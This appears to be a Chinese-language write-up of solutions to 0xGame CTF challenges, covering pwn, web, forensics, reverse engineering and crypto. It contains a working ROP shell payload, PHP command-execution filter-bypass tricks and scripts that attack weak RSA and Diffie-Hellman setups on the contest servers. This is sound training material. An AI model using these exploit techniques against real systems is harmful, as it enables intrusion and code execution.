Pwn 数学题😭 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import *context.log_level='debug' io=remote("nc1.ctfplus.cn" ,23143 ) io.recvuntil(b"Kore wa shiren da!(n" ) for i in range (1000 ): t=io.recvuntil(b"?" )[:-3 ] if b"x" in t: t=t.decode() t =t.replace("x" ,'*' t=t.encode() num=eval (t) io.sendline(str (num).encode()) io.recvline() io.recvline() io.interactive()
nc nc 域名/IP 端口号
命令执行 ca\t flag 这样就可以啦。
栈溢出 buf到rbp的偏移+8就是填充的垃圾数据的长度,后面再加上目标函数的返回地址就行了。
ROP1 找到rdi,一参寄存器的地址
1 ROPgadget --binary pwn --only "pop|ret" | grep "rdi"
找到想要rdi存放的参数sh
1 ROPgadget --binary pwn --string "sh"
然后就同上一题栈溢出,构造ROP链。
1 payload=0x28 *b'a' +p64(0x000000000040117e )+p64(0x000000000040201e )+p64(0x401195 )
就能得到flag了。
完整代码:
1 2 3 4 5 6 from pwn import *io=process('./pwn' ) gdb.attach(io) // gdb调试 payload=0x28 *b'a' +p64(0x000000000040117e )+p64(0x000000000040201e )+p64(0x401195 ) io.send(payload) io.interactive()
ROP2 除了sh,cat,还有$0也可以获得shell,
可以在gdb中找到$0字符串
找到$0的地址后就对应替换rdi参数的地址。ROP链同上题。
Osint 图一谷歌识图,注意山名是中文,大室山
图二拍摄时的经纬度其实在照片的详细信息里已经记录了,右键属性详细信息,往下滑就能找到GPS,里面就记录了经纬度,然后进行换算,不进位,就得到了32.1191经度和118.9265 纬度。
Web Lemon web是真不会,我只会开发者工具查看源码,然后就只会解签到。真的看不懂php😭。(骗你的,就算懂了也不会改写http请求。)
Http请求 url后面加/?hello=web这就是get传递。
然后用burp抓包,对应修改请求参数,就能得到flag了。
0XGame{Congratuation_You_Are_Http_God!!!}

rce1
右键检查>>找到hackbar,按上面的设置参数,注意rce1[]=1这样才表示rce1是数组.数组的md5相等。一些指令参数被过滤的话可以试试其他的,如readfile,print等,然后可以用引号把一些指令隔开,分开来写就不会被过滤了。如'fl'.'a''g',引号之间用.拼接。对于要执行的命令需要用反引号,如print(`tac f???`),反引号表示运行里面的命令。
Misc 签到 扫码关注喵~
Sign-In ==结尾判断是base64加密,通过在线工具解密之后发现并不是0xGame{},原来是还经过了字符移位,通过已知flag格式计算出偏移量,得到flag。
公众号 .docx文件其实就是一个.zip压缩包,所以更改一下后缀名,然后将.zip文件解压,接下来就可以去一个个文件(如.xml文件)里找flag了。
shell 按照yolo师傅给的提示操作就行
shell_plus 进入welcome用户后先cat hash_value找到哈希值,然后在fikes文件夹里用find . -maxdepth 1 -type f -exec sha256sum {} \; | grep "c59aec252d136cd2da2c5af7b17aed68f661a0114e8fc38b6e2a3d4e993e38fa"这一行命令就可以找到那个加密的flag文件,最后用揭秘脚本解密。
LSB隐写 StegSolve工具打开图片,R,G,B通道设为最低位0,就能看到flag了0xGame{W1_Need_t0_t@k3_a_break}。
磁盘镜像 在bash里用TestDisk分析磁盘
1 testdisk do_not_enter.dd
在分区表中发现了一个名为 [Do_not_enter]
挂载分区,
1 sudo mount -o loop,offset=44040192 do_not_enter.dd /mnt/secret
查看分区内容,
1 2 3 4 5 ls -la /mnt/secretfind /mnt/secret -type f -name "*flag*" 2>/dev/null find /mnt/secret -type f 2>/dev/null
但不幸的是分区之中没有,不如直接用strings把全部字符串找出来吧,strings命令好用!
1 2 sudo strings /mnt/secret/syslogsudo strings /mnt/secret/auth.log
然后就找到了flag:0xGame{WoW_y0u_fouNd_1t?_114514}
Reverse SignIn shift+F12 就可以看到所有字符串啦,包括flag🥰。
SignIn2 ROT加密:凯撒密码,移位操作进行字符加密。 0移位16得到@。从而得到0xGame{}形式的flag。
ZZZ 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 from z3 import *x1 = BitVec('x1' , 32 ) x2 = BitVec('x2' , 32 ) x3 = BitVec('x3' , 32 ) x4 = BitVec('x4' , 32 ) solver = Solver() solver.add(3 * x2 + 5 * x1 + 7 * x4 + 2 * x3 == -1445932505 ) solver.add(8 * x2 + 4 * x3 + 2 * x1 + x4 == -672666814 ) solver.add(7 * x2 + 3 * x1 + 5 * x4 + 4 * x3 == 958464147 ) solver.add(((x1 ^ x2) << 6 ) + (LShR(x3, 6 ) ^ 0x4514 ) == 123074281 ) while solver.check() == sat: model = solver.model() v1 = model[x1].as_long() v2 = model[x2].as_long() v3 = model[x3].as_long() v4 = model[x4].as_long() print (f"x1 = {hex (v1)} ({v1} )" ) print (f"x2 = {hex (v2)} ({v2} )" ) print (f"x3 = {hex (v3)} ({v3} )" ) print (f"x4 = {hex (v4)} ({v4} )" ) final_flag = f"0xGame{{{v1:08x} {v2:08x} {v3:08x} {v4:08x} }}" print (f"Flag: {final_flag} " ) solver.add(Or(x1 != v1, x2 != v2, x3 != v3, x4 != v4))
此题有多解,注意正确flag的哈希值。
Crypto 维吉尼亚加密 全AI,维吉尼亚加密advanced我解出了多种可能,试了一下0xGame{excellent}这个是对的,就解出来了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 from string import digits, ascii_letters, punctuation, ascii_lowercasefrom itertools import productkey = "QAQ(@.@)" alphabet = digits + ascii_letters + punctuation ciphertext = "0l0CSoYM<c;amo_P_" print (f"密文: {ciphertext} " )print (f"Key: {key} " )print (f"Alphabet长度: {len (alphabet)} " )print ("=" *70 )def vigenere_encrypt (plaintext, key ): ciphertext = "" key_index = 0 for i in plaintext: bias = alphabet.index(key[key_index]) char_index = alphabet.index(i) new_index = ((char_index + bias) * char_index) % len (alphabet) ciphertext += alphabet[new_index] key_index = (key_index + 1 ) % len (key) return ciphertext def find_all_solutions_per_position (ciphertext, key ): all_solutions = [] for pos, cipher_char in enumerate (ciphertext): key_index = pos % len (key) bias = alphabet.index(key[key_index]) cipher_index = alphabet.index(cipher_char) solutions = [] for char_index in range (len (alphabet)): if ((char_index + bias) * char_index) % len (alphabet) == cipher_index: solutions.append(alphabet[char_index]) all_solutions.append(solutions) return all_solutions all_solutions = find_all_solutions_per_position(ciphertext, key) print ("\n每个位置的所有可能解:" )for i, (cipher_char, solutions) in enumerate (zip (ciphertext, all_solutions)): key_char = key[i % len (key)] print (f"位置{i:2d} | 密文:'{cipher_char} ' key:'{key_char} ' | 解:{solutions} (共{len (solutions)} 个)" ) print ("\n" + "=" *70 )print ("搜索符合 0xGame{小写字母} 格式的所有可能flag:\n" )target_prefix = "0xGame{" target_suffix = "}" prefix_valid = all (target_prefix[i] in all_solutions[i] for i in range (len (target_prefix))) suffix_valid = target_suffix in all_solutions[-1 ] if not prefix_valid: print ("❌ 无法构造 '0xGame{' 前缀" ) for i in range (len (target_prefix)): if target_prefix[i] not in all_solutions[i]: print (f" 位置{i} : 需要'{target_prefix[i]} ', 但只有 {all_solutions[i]} " ) elif not suffix_valid: print (f"❌ 无法构造 '}}' 后缀,位置{len (ciphertext)-1 } 只有: {all_solutions[-1 ]} " ) else : print ("✓ 前缀和后缀都可行\n" ) middle_start = len (target_prefix) middle_end = len (ciphertext) - 1 middle_options = [] for i in range (middle_start, middle_end): lowercase_opts = [c for c in all_solutions[i] if c in ascii_lowercase] middle_options.append(lowercase_opts) print (f"位置{i} 的小写字母选项: {lowercase_opts} " ) if all (len (opts) > 0 for opts in middle_options): print (f"\n所有中间位置都有小写字母选项" ) print (f"总共有 {sum (len (opts) for opts in middle_options)} 个可能的组合" ) total_combinations = 1 for opts in middle_options: total_combinations *= len (opts) print (f"可能的flag数量: {total_combinations} " ) if total_combinations <= 1000 : print ("\n枚举所有可能的flag:\n" ) valid_flags = [] for combo in product(*middle_options): middle = "" .join(combo) flag = target_prefix + middle + target_suffix encrypted = vigenere_encrypt(flag, key) if encrypted == ciphertext: valid_flags.append(flag) print (f"✓ 找到有效flag: {flag} " ) if not valid_flags: print ("❌ 没有找到完全匹配的flag" ) else : print (f"\n找到 {len (valid_flags)} 个有效flag" ) else : print (f"\n组合数太多({total_combinations} ),显示第一个可能的flag:" ) middle = "" .join(opts[0 ] for opts in middle_options) flag = target_prefix + middle + target_suffix encrypted = vigenere_encrypt(flag, key) print (f"Flag: {flag} " ) print (f"验证: {encrypted == ciphertext} " ) else : print ("\n❌ 某些中间位置没有小写字母选项" )
笙莲 题目将一个 100 字节的 flag(原始 flag 内容 + 随机填充)分成了四个 25 字节的部分,并对每个部分使用了不同的加密方法。我们的任务是分别逆向这些加密过程,然后将四部分拼接回来,最后得到原始的 flag。
给定的密文:
1 2 3 4 c0_b64 = b'MHhHYW1le7u2063AtLW9MHhHYW1lMjAyNQ==' c1_hex = 'a3accfd6d4dac4e3d2d1beadd1a7bbe143727970746fb5c4bb' c2_awaqaq = 'wqwwwqqaawwwaaqawqwawwwwaaawwwawaqqwwwqaqwwqwaaqwaqqaaawqqqaqaqwaaawwwqaqaaaaqawaqqqwwqqwaqwqwwwawawqqwwqqawqwaqwwawwqwaqqaqwaw' c3_int = 5787980659359196741038715872684190805073807486263453249083702093905274294594502252203577660251756609738877887210677202141957646934092054500618364441642896304387589669635034683021946777034215355675802286923927161922717560413551789421376288823912349463080999424773600185557948875343480056576969695671340947861706467351885610345887785319870159654836532664189086047061137903149197973327299859185905186913896041309284477616128
Part1. Base64解密
1 2 3 import base64flag0 = base64.b64decode(c0_b64)
Part2.十六进制转字节
1 flag1 = bytes .fromhex(c1_hex)
Part3. 替换加密, ‘a’ 代表 0,’w’ 代表 1,’q’ 代表 2
1 2 3 4 5 6 7 8 9 10 11 12 def reverse_awaqaq (s: str ) -> bytes : mapper = {'a' : 0 , 'w' : 1 , 'q' : 2 } num = 0 power = 1 for char in s: num += mapper[char] * power power *= 3 return num.to_bytes(25 , 'big' ) flag2 = reverse_awaqaq(c2_awaqaq)
Part4. 7次方并用小端序表示的数,开7次方根
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 def integer_nth_root (n, r ): """计算 n 的 r 次整数根""" if n < 0 : return None if n == 0 : return 0 low, high = 1 , n root = None while low <= high: mid = (low + high) // 2 if mid == 0 : low = 1 continue try : val = mid**r except OverflowError: val = float ('inf' ) if val == n: return mid elif val < n: low = mid + 1 root = mid else : high = mid - 1 return root root = integer_nth_root(c3_int, 7 ) flag3 = root.to_bytes(25 , 'little' )
最后拼接4个部分的flag,然后使用gb2312编码解码得到flag。
2FA 这道题的收获就是安装了一个好用的身份验证APP,microsoft authenticator,扫码验证登录了就行了。
芸翎 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 import socketimport reimport hashlibimport stringfrom itertools import productfrom Crypto.Util.number import long_to_bytesimport timeHOST = 'nc1.ctfplus.cn' PORT = 12494 def solve_pow (suffix: str , target_hash: str ) -> str : """ 通过暴力破解来解决 SHA-256 工作量证明挑战。 """ print (f"[*] 目标: sha256(XXXX + {suffix} ) == {target_hash} " ) print ("[*] 开始暴力破解 PoW..." ) start_time = time.time() charset = string.ascii_letters + string.digits for i, prefix_tuple in enumerate (product(charset, repeat=4 )): prefix = "" .join(prefix_tuple) test_string = prefix + suffix calculated_hash = hashlib.sha256(test_string.encode()).hexdigest() if calculated_hash == target_hash: end_time = time.time() duration = end_time - start_time print (f"[+] PoW 解决! 前缀: {prefix} (耗时: {duration:.2 f} s)" ) return prefix print ("[-] PoW 破解失败!" ) return None def main (): try : with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s: s.connect((HOST, PORT)) print (f"[+] 已连接到 {HOST} :{PORT} " ) initial_data = s.recv(1024 ).decode() print (initial_data) pow_match = re.search(r'sha256\(XXXX\+(.*?)\) == ([\da-f]{64})' , initial_data) if not pow_match: print ("[-] 无法解析 PoW 挑战。" ) return suffix, target = pow_match.groups() solution = solve_pow(suffix, target) if not solution: return s.sendall((solution + '\n' ).encode()) response_data = s.recv(4096 ).decode() print (response_data) n_match = re.search(r'n = (\d+)' , response_data) e_match = re.search(r'e = (\d+)' , response_data) c_match = re.search(r'c = ([\da-f]+)' , response_data) if not (n_match and e_match and c_match): print ("[-] 无法解析 RSA 参数。" ) return n = int (n_match.group(1 )) e = int (e_match.group(1 )) c_hex = c_match.group(1 ) print ("\n[*] 开始 RSA 解密..." ) print (f" - n = {str (n)[:30 ]} ..." ) print (f" - e = {e} " ) print (f" - c = {c_hex[:30 ]} ..." ) phi = n - 1 print ("[+] 漏洞利用:n 是素数,phi(n) = n - 1" ) d = pow (e, -1 , phi) print ("[+] 私钥 d 计算成功" ) c_bytes = bytes .fromhex(c_hex) c_int = int .from_bytes(c_bytes, 'little' ) m_int = pow (c_int, d, n) print ("[+] 密文解密成功" ) recovered_bytes = long_to_bytes(m_int) flag = recovered_bytes.decode('utf-8' , errors='ignore' ) print ("\n" + "=" *40 ) flag_match = re.search(r'(flag\{.*?\})' , flag) if flag_match: print (f"✅ 成功找到 Flag: {flag_match.group(1 )} " ) else : print (f"✅ 解密完成,原始文本: {flag.strip()} " ) print ("=" *40 ) except Exception as e: print (f"\n[!] 发生错误: {e} " ) if __name__ == '__main__' : main()
纯AI,第一段是接收POW的哈希挑战并暴力解密,得到n,e,c参数放入第二段python脚本里计算私钥,从而实现解密,得到flag。
RSA 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 from Crypto.Util.number import *import gmpy2n = 5288062996177288067805240670327919739339874127477405321607402348589147491552053048231920112750216696782518281218048178087877077018108705271341382858124037 c = 2454797328903978848197140611862882439826920912955785083080835692389929572917351093371626343669582289242212514789420568997224614087740388703381025018563979 e = 65537 try : import requests url = f"http://factordb.com/api?query={n} " response = requests.get(url) data = response.json() if data['status' ] == 'FF' : factors = data['factors' ] if len (factors) == 2 : p = int (factors[0 ][0 ]) q = int (factors[1 ][0 ]) print (f"成功分解n:" ) print (f"p = {p} " ) print (f"q = {q} " ) except Exception as ex: print (f"在线分解失败: {ex} " ) print ("尝试本地分解..." ) def trial_division (n, limit=10000000 ): i = 2 while i * i <= n and i < limit: if n % i == 0 : return i i += 1 return None factor = trial_division(n) if factor: p = factor q = n // p print (f"找到因子: p = {p} , q = {q} " ) else : def fermat_factor (n ): a = gmpy2.isqrt(n) b2 = gmpy2.square(a) - n while not gmpy2.is_square(b2): a += 1 b2 = gmpy2.square(a) - n p = a + gmpy2.isqrt(b2) q = a - gmpy2.isqrt(b2) return int (p), int (q) try : p, q = fermat_factor(n) print (f"Fermat分解成功: p = {p} , q = {q} " ) except : print ("分解失败,需要使用更强大的分解工具(如yafu, msieve等)" ) print ("或者在 factordb.com 网站上查询" ) exit() if p * q == n: print (f"\n验证成功: p * q = n" ) phi = (p - 1 ) * (q - 1 ) d = inverse(e, phi) m = pow (c, d, n) flag = long_to_bytes(m) print (f"\n解密结果:" ) print (f"Flag: {flag.decode()} " ) else : print ("分解错误: p * q != n" )
Diffie-Hellman 小子群攻击脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 import socketfrom hashlib import sha256try : from pwn import remote PWNTOOLS_AVAILABLE = True except ImportError: PWNTOOLS_AVAILABLE = False try : from Crypto.Util.number import long_to_bytes from Crypto.Cipher import AES from Crypto.Util.Padding import unpad print ("[+] 使用 pycryptodome" ) except ImportError: try : from Cryptodome.Util.number import long_to_bytes from Cryptodome.Cipher import AES from Cryptodome.Util.Padding import unpad print ("[+] 使用 pycryptodomex" ) except ImportError: print ("[-] 错误:未找到加密库" ) print ("请运行: pip uninstall crypto pycrypto pycryptodome -y" ) print ("然后运行: pip install pycryptodome" ) exit(1 ) def recv_until (sock, marker ): """接收数据直到遇到特定标记""" data = b"" sock.settimeout(10 ) try : while marker not in data: chunk = sock.recv(1 ) if not chunk: break data += chunk except socket.timeout: pass return data def recv_line (sock ): """接收一行数据""" data = b"" sock.settimeout(10 ) try : while b"\n" not in data: chunk = sock.recv(1 ) if not chunk: break data += chunk except socket.timeout: pass return data.strip() def exploit_manual (): """ 手动版本 - 只需要 socket 和 pycryptodome """ host = "nc1.ctfplus.cn" port = 34869 print ("[*] 连接到服务器: {}:{}" .format (host, port)) sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.settimeout(15 ) sock.connect((host, port)) try : print ("[*] 接收 Prime..." ) recv_until(sock, b"The Prime is " ) p_line = recv_line(sock) p = int (p_line) print (f"[+] Prime (p): {p} " ) print ("[*] 接收 Generator..." ) recv_until(sock, b"The Generator is " ) g_line = recv_line(sock) g = int (g_line) print (f"[+] Generator (g): {g} " ) print ("[*] 接收 Alice's Public Key..." ) recv_until(sock, b"Alice's Public Key is " ) a_line = recv_line(sock) A = int (a_line) print (f"[+] Alice's Public Key (A): {A} " ) print ("[*] 等待输入提示..." ) recv_until(sock, b"Bob's Public Key:" ) print ("[*] 发送恶意 Bob's Public Key: 1" ) sock.send(b"1\n" ) print ("[*] 接收加密的 Flag..." ) recv_until(sock, b"Encrypted Flag:" ) enc_line = recv_line(sock) enc_hex = enc_line.decode().strip() print (f"[+] 加密的 Flag: {enc_hex} " ) print ("[*] 正在解密..." ) s = 1 key = sha256(long_to_bytes(s)).digest() cipher = AES.new(key, AES.MODE_ECB) enc = bytes .fromhex(enc_hex) flag = unpad(cipher.decrypt(enc), 16 ) flag_str = flag.decode() print ("\n" + "=" * 60 ) print (f"[+] 成功获取 Flag: {flag_str} " ) print ("=" * 60 ) return flag_str except Exception as e: print (f"[-] 错误: {e} " ) import traceback traceback.print_exc() return None finally : sock.close() def exploit_with_pwntools (): """ pwntools 版本 - 需要安装 pwntools """ if not PWNTOOLS_AVAILABLE: return None host = "nc1.ctfplus.cn" port = 34869 print ("[*] 连接到服务器: {}:{}" .format (host, port)) conn = remote(host, port) try : conn.recvuntil(b"The Prime is " ) p = int (conn.recvline().strip()) print (f"[+] Prime (p): {p} " ) conn.recvuntil(b"The Generator is " ) g = int (conn.recvline().strip()) print (f"[+] Generator (g): {g} " ) conn.recvuntil(b"Alice's Public Key is " ) A = int (conn.recvline().strip()) print (f"[+] Alice's Public Key (A): {A} " ) conn.recvuntil(b"Bob's Public Key: " ) print ("[*] 发送恶意 Bob's Public Key: 1" ) conn.sendline(b"1" ) conn.recvuntil(b"Encrypted Flag: " ) enc_hex = conn.recvline().strip().decode() print (f"[+] 加密的 Flag: {enc_hex} " ) print ("[*] 正在解密..." ) s = 1 key = sha256(long_to_bytes(s)).digest() cipher = AES.new(key, AES.MODE_ECB) enc = bytes .fromhex(enc_hex) flag = unpad(cipher.decrypt(enc), 16 ) flag_str = flag.decode() print ("\n" + "=" * 60 ) print (f"[+] 成功获取 Flag: {flag_str} " ) print ("=" * 60 ) return flag_str except Exception as e: print (f"[-] 错误: {e} " ) import traceback traceback.print_exc() return None finally : conn.close() if __name__ == "__main__" : print ("=" * 60 ) print ("Diffie-Hellman 小子群攻击" ) print ("Target: nc1.ctfplus.cn:34869" ) print ("=" * 60 ) print () if PWNTOOLS_AVAILABLE: print ("[*] 尝试使用 pwntools..." ) flag = exploit_with_pwntools() else : print ("[*] pwntools 未安装,使用手动版本..." ) flag = None if flag is None : print ("\n[*] 使用手动版本(只需要 socket + pycryptodome)..." ) flag = exploit_manual() if flag: print ("\n[*] 攻击原理:" ) print (" 1. 服务器计算共享密钥: s = B^a mod p" ) print (" 2. 我们发送 B = 1" ) print (" 3. 则 s = 1^a mod p = 1 (已知值)" ) print (" 4. 使用 s = 1 作为密钥解密 flag" ) else : print ("\n[-] 攻击失败,请检查网络连接或服务器状态" )
flag :0xgame{ECC_1s_4w3s0m3_but_n0t_perf3ct}